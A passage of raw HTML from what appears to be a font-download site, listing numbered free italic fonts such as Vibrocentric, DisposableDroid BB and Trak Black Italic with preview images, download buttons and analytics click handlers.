										<a href="/FF_Maximize-Italic.font"  id="urlidi328368" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=328368&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Maximize-ItalicA.png" alt="Maximize Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Maximize-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Maximize-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Maximize-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Maximize-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Maximize-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Maximize-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Maximize-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Maximize-Italic.font" id="urlidd328368" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Maximize-Italic.font">Maximize Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid328368"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf44" data-iddomain="0">
						<a href="/FF_webpixelbitmap-BlackItalic.font" id="urlidt311759" data-iddomain="0" target="_blank" rel="noopener" class="urlidt44 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="44. webpixelbitmap-BlackItali">44. webpixelbitmap-BlackItali</a>
						<div class="row align-items-center no-gutters" id="hfid311759" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_webpixelbitmap-BlackItalic.font"  id="urlidi311759" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=311759&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_webpixelbitmap-BlackItalicA.png" alt="webpixelbitmap-BlackItalic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_webpixelbitmap-BlackItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_webpixelbitmap-BlackItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_webpixelbitmap-BlackItalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_webpixelbitmap-BlackItalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_webpixelbitmap-BlackItalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_webpixelbitmap-BlackItalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_webpixelbitmap-BlackItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_webpixelbitmap-BlackItalic.font" id="urlidd311759" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_webpixelbitmap-BlackItalic.font">webpixelbitmap-BlackItali font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid311759"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf45" data-iddomain="0">
						<a href="/FF_Vibrocentric-BoldItalic.font" id="urlidt294019" data-iddomain="0" target="_blank" rel="noopener" class="urlidt45 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="45. Vibrocentric-BoldItalic">45. Vibrocentric-BoldItalic</a>
						<div class="row align-items-center no-gutters" id="hfid294019" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Vibrocentric-BoldItalic.font"  id="urlidi294019" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=294019&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vibrocentric-BoldItalicA.png" alt="Vibrocentric-BoldItalic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vibrocentric-BoldItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vibrocentric-BoldItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vibrocentric-BoldItalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vibrocentric-BoldItalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vibrocentric-BoldItalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vibrocentric-BoldItalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vibrocentric-BoldItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Vibrocentric-BoldItalic.font" id="urlidd294019" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Vibrocentric-BoldItalic.font">Vibrocentric-BoldItalic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid294019"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf46" data-iddomain="0">
						<a href="/FF_DisposableDigi-BB-Italic.font" id="urlidt324099" data-iddomain="0" target="_blank" rel="noopener" class="urlidt46 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="46. DisposableDigi BB Italic">46. DisposableDigi BB Italic</a>
						<div class="row align-items-center no-gutters" id="hfid324099" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_DisposableDigi-BB-Italic.font"  id="urlidi324099" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=324099&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDigi-BB-ItalicA.png" alt="DisposableDigi BB Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDigi-BB-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDigi-BB-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDigi-BB-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDigi-BB-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDigi-BB-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDigi-BB-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDigi-BB-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_DisposableDigi-BB-Italic.font" id="urlidd324099" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_DisposableDigi-BB-Italic.font">DisposableDigi BB Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid324099"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf47" data-iddomain="0">
						<a href="/FF_DisposableDroid-BB-Italic.font" id="urlidt295458" data-iddomain="0" target="_blank" rel="noopener" class="urlidt47 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="47. DisposableDroid BB Italic">47. DisposableDroid BB Italic</a>
						<div class="row align-items-center no-gutters" id="hfid295458" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_DisposableDroid-BB-Italic.font"  id="urlidi295458" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=295458&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDroid-BB-ItalicA.png" alt="DisposableDroid BB Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDroid-BB-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDroid-BB-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDroid-BB-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDroid-BB-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDroid-BB-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDroid-BB-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDroid-BB-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_DisposableDroid-BB-Italic.font" id="urlidd295458" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_DisposableDroid-BB-Italic.font">DisposableDroid BB Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid295458"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf48" data-iddomain="0">
						<a href="/FF_Cyberverse-Condensed-Bold-Italic.font" id="urlidt328341" data-iddomain="0" target="_blank" rel="noopener" class="urlidt48 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="48. Cyberverse Condensed Bold">48. Cyberverse Condensed Bold</a>
						<div class="row align-items-center no-gutters" id="hfid328341" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Cyberverse-Condensed-Bold-Italic.font"  id="urlidi328341" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=328341&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cyberverse-Condensed-Bold-ItalicA.png" alt="Cyberverse Condensed Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cyberverse-Condensed-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cyberverse-Condensed-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cyberverse-Condensed-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cyberverse-Condensed-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cyberverse-Condensed-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cyberverse-Condensed-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cyberverse-Condensed-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Cyberverse-Condensed-Bold-Italic.font" id="urlidd328341" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Cyberverse-Condensed-Bold-Italic.font">Cyberverse Condensed Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid328341"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf49" data-iddomain="0">
						<a href="/FF_Trak-BlackItalic.font" id="urlidt1339422" data-iddomain="0" target="_blank" rel="noopener" class="urlidt49 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="49. Trak-BlackItalic">49. Trak-BlackItalic</a>
						<div class="row align-items-center no-gutters" id="hfid1339422" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Trak-BlackItalic.font"  id="urlidi1339422" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1339422&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trak-BlackItalicA.png" alt="Trak-BlackItalic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trak-BlackItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trak-BlackItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trak-BlackItalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trak-BlackItalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trak-BlackItalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trak-BlackItalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trak-BlackItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Trak-BlackItalic.font" id="urlidd1339422" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Trak-BlackItalic.font">Trak-BlackItalic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1339422"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf50" data-iddomain="0">
						<a href="/FF_Grand-National-Laser-Italic.font" id="urlidt324148" data-iddomain="0" target="_blank" rel="noopener" class="urlidt50 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="50. Grand National Laser Ital">50. Grand National Laser Ital</a>
						<div class="row align-items-center no-gutters" id="hfid324148" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Grand-National-Laser-Italic.font"  id="urlidi324148" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=324148&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Laser-ItalicA.png" alt="Grand National Laser Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Laser-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Laser-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Laser-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Laser-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Laser-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Laser-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Laser-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Grand-National-Laser-Italic.font" id="urlidd324148" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Grand-National-Laser-Italic.font">Grand National Laser Ital font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid324148"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf51" data-iddomain="0">
						<a href="/FF_Bert-Sans-Black-Italic.font" id="urlidt750386" data-iddomain="0" target="_blank" rel="noopener" class="urlidt51 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="51. Bert Sans Black Italic">51. Bert Sans Black Italic</a>
						<div class="row align-items-center no-gutters" id="hfid750386" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
